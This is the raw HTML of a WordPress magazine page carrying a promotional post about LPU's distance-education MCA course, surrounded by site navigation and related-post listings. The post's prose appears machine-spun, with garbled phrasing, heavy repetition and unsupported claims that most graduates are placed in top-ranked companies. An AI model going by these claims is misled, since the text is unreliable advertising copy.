<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rs-royal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rs-royal.com/wp-json/wp/v2/posts/7648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rs-royal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rs-royal.com/?p=7648' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Fwhat-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Fwhat-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education%2F&#038;format=xml" />
<meta name="google-site-verification" content="ax2cCMabkwDzvZruXTQ20YtYz5B_p1VDuWtn63j-i3Q" />		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			.site-header .splw-lite-wrapper .splw-lite-current-temp span.cur-temp {
	font-size: 42px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-7648 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rectified-magazine ct-bg ct-boxed ct-sticky-sidebar right-sidebar rectified-magazine-fontawesome-version-6" itemtype="https://schema.org/Blog" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Thursday, January 22, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-9047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href="https://rs-royal.com/about/">About Us</a></li>
<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a href="https://rs-royal.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11227"><a rel="privacy-policy" href="https://rs-royal.com/privacy-policy/">Privacy Policy</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://demo.candidthemes.com/rectified-magazine/wp-content/uploads/sites/3/2025/02/cropped-StockSnap_8K5F0JP2P8-1-scaled-1.webp);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="rectified-magazine-logo-container">
                    <a href="https://rs-royal.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview.png" class="custom-logo" alt="Rs Royal Magazine" decoding="async" /></a>                        <p class="site-title"><a href="https://rs-royal.com/"
                                                 rel="home">Rs Royal Magazine</a></p>
                                    </div> <!-- rectified-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                    <div class="logo-right-wrapper clearfix  float-left">
                                    <img src="https://rs-royal.com/wp-content/uploads/2025/08/ad-here-1.jpg"
                         class="float-right">
                                </div> <!-- .logo-right-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="rectified-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://rs-royal.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5416"><a href="https://rs-royal.com/category/business/">Business</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://rs-royal.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5418"><a href="https://rs-royal.com/category/technology/">Technology</a></li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://rs-royal.com/category/shopping/">Shopping</a></li>
<li id="menu-item-5431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5431"><a href="https://rs-royal.com/category/photography/">Photography</a></li>
<li id="menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5415"><a href="https://rs-royal.com/category/travel/">Travel</a></li>
<li id="menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5414"><a href="https://rs-royal.com/category/life-style/">Life Style</a>
<ul class="sub-menu">
	<li id="menu-item-5411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5411"><a href="https://rs-royal.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5412"><a href="https://rs-royal.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5413"><a href="https://rs-royal.com/category/food/">Food</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                
                    <div class="header-weather">
                        [location-weather id="189"]                    </div>
                
                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://rs-royal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- rectified-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='rectified-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rs-royal.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://rs-royal.com/category/education/"><span itemprop="name">Education</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">What are the advantages you will get by choosing the lpu distance education?</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-7648" class="post-7648 post type-post status-publish format-standard has-post-thumbnail hentry category-education" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/" rel="bookmark"><time class="entry-date published" datetime="2021-07-05T17:21:57+00:00" itemprop="datePublished">July 5, 2021</time><time class="updated" datetime="2024-05-27T05:06:01+00:00" itemprop="dateModified">May 27, 2024</time></a></span>                    </div><!-- .entry-meta -->
                                
                <h1 class="entry-title" itemprop="headline">What are the advantages you will get by choosing the lpu distance education?</h1>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-6" href="https://rs-royal.com/category/education/"  rel="category tag">Education</a> </span>                    </div>
                    
            <div class="post-thumbnail">
                            </div><!-- .post-thumbnail -->

                        </div>
            
            <div class="entry-content">
                
<p>Now anyone can easily apply for the lpu distance education and it will never be the unwanted one at any time. Are you checking out the right institute to start your higher studies? Then the <strong>mca distance education lpu</strong> is going to be the right choice forever. Most of the people are having gained from this educational institute and now they&#8217;re all placed during a top-ranked company. This is often the precious one to fulfill your needs so don’t miss this unique one at any time. Everyone must attempt to start their higher studies from here and it&#8217;ll never be the unwanted one at any time.</p>



<p><strong>Reason for its idealness</strong></p>



<p>Try to share the merits of this excellent one with those that are in need of it and it&#8217;ll be more helpful for them. Most of the people are begun to recommend this unique institute and it denotes that everybody wishes to choose it with more satisfaction. If you&#8217;re making this educational institute because of the unwanted one then surely you&#8217;ll feel bad so don’t miss this unique one for any cause.</p>



<p>Hereafter you no got to confuse about where to start out your higher studies and this may be the right choice forever. After finishing this course most of the people are placed in top-ranked companies with good salary. Due to its unique result, this becomes the precious one and surely you&#8217;ll not disappoint about it at any time. Per annum, the expansion of this educational institute is increased and it denotes that everybody wishes to choose this institute with more satisfaction.</p>



<p><strong>Everything comes on your budget</strong></p>



<p>The <strong><strong>mca distance education lpu</strong></strong> is going to be more supportive for achieving your dreams so doesn’t miss this unique one for any cause. Still, you do not begin to utilize this unique course you&#8217;re missing a good opportunity so attempt to share the merits of it with everyone. There’s nothing that will restore the worth of this unique service and it denotes that everybody wishes to choose it with more satisfaction.</p>



<p>You will also recommend this unique service to those that are in need of it and it&#8217;ll be more helpful for them. There are multiple courses are available here and you&#8217;ll choose which one is suitable for you. Some people are assuming that this type, in fact, is going to be more costly but it&#8217;s not like that and you&#8217;ll save more from it. Attempt to share the merits of this excellent one to those that are in need of it and it&#8217;ll be more helpful for them.</p>



<p><strong>No got to pay additionally for love or money</strong></p>



<p>Because of its unique result, this becomes the precious one and zip can restore its worth at any time. You’ll also recommend this unique service to those that are in need of it and it&#8217;ll be more helpful for them. Still, you do not begin to utilize this you&#8217;re missing the good opportunity so attempt to share the benefits of it with everyone and it&#8217;ll be more helpful for them. This is often the right place to urge the certified course on your budget so don’t miss this unique one for any cause.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=What%20are%20the%20advantages%20you%20will%20get%20by%20choosing%20the%20lpu%20distance%20education?&#038;url=https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/&#038;media=&#038;description=What%20are%20the%20advantages%20you%20will%20get%20by%20choosing%20the%20lpu%20distance%20education?">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=What%20are%20the%20advantages%20you%20will%20get%20by%20choosing%20the%20lpu%20distance%20education?&#038;url=https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-7648 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rs-royal.com/how-are-the-cakes-without-eggs-made/" rel="prev">How are the cakes without eggs made?</a></div><div class="nav-next"><a href="https://rs-royal.com/how-to-become-a-good-companys-secretary/" rel="next">How To Become A Good Company&#8217;s Secretary?</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/why-pharma-techs-need-science-not-just-speed/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/12/Untitled-1-350x220.png" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/why-pharma-techs-need-science-not-just-speed/">
                                            Why Pharma Techs Need Science, Not Just Speed                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-pharma-techs-need-science-not-just-speed/" rel="bookmark"><time class="entry-date published" datetime="2025-12-04T09:09:58+00:00" itemprop="datePublished">December 4, 2025</time><time class="updated" datetime="2025-12-05T09:37:00+00:00" itemprop="dateModified">December 5, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/what-makes-online-ib-classes-a-flexible-solution-for-uae-based-students/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/10/Untitled-5-350x220.jpg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/what-makes-online-ib-classes-a-flexible-solution-for-uae-based-students/">
                                            What Makes Online IB Classes a Flexible Solution for UAE-Based Students?                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/what-makes-online-ib-classes-a-flexible-solution-for-uae-based-students/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-16T07:32:43+00:00">October 16, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/7-jobs-you-can-do-after-computer-support/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/09/Untitled-1-350x220.jpg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/7-jobs-you-can-do-after-computer-support/">
                                            7 Jobs You Can Do After Computer Support                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/7-jobs-you-can-do-after-computer-support/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-04T11:33:38+00:00">September 4, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul style="font-style:normal;font-weight:600;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" srcset="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-150x150.webp 150w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-300x300.webp 300w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-1024x1024.webp 1024w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-768x768.webp 768w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/car-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
</ul></div></div>
</section></div> <div class="widget_text sidebar-widget-container"><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Latest News</h2><div class="textwidget custom-html-widget"><!-- b548e5a290a9071dc1d77765f92872b5 --></div></section></div> <div class="sidebar-widget-container"><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section></div> <div class="sidebar-widget-container"><section id="block-18" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
</ul></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="rectified-magazine-grid-post-2" class="widget rectified-magazine-grid-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Grid Posts News</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-783x450.webp" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-783x450.webp 783w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-1000x574.webp 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T04:07:44+00:00" itemprop="datePublished">January 20, 2026</time><time class="updated" datetime="2026-01-20T04:07:45+00:00" itemprop="dateModified">January 20, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        We spend money on the luxurious towels, handcrafted soaps, and modern showerheads in the well-edited&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-1-783x450.jpeg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-1-783x450.jpeg 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-1-1000x574.jpeg 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T11:12:50+00:00" itemprop="datePublished">January 19, 2026</time><time class="updated" datetime="2026-01-19T11:12:51+00:00" itemprop="dateModified">January 19, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        When it comes to designing and furnishing a space, whether it’s a new home, an&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">
                                            <img width="480" height="319" src="https://rs-royal.com/wp-content/uploads/2026/01/car.jpg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/car.jpg 480w, https://rs-royal.com/wp-content/uploads/2026/01/car-300x199.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-5" href="https://rs-royal.com/category/cars/"  rel="category tag">Cars</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T16:32:31+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-19T06:14:27+00:00" itemprop="dateModified">January 19, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Owning an Audi means enjoying refined engineering, responsive handling, and advanced technology. However, driving an&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T11:26:51+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-16T11:26:53+00:00" itemprop="dateModified">January 16, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Outdoor play is essential for children’s physical, emotional, and mental development. Engaging in active play&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">
                                            <img width="626" height="418" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png 626w, https://rs-royal.com/wp-content/uploads/2026/01/image-8-300x200.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a>
                                    </h3>
                                    <div class="post-meta">
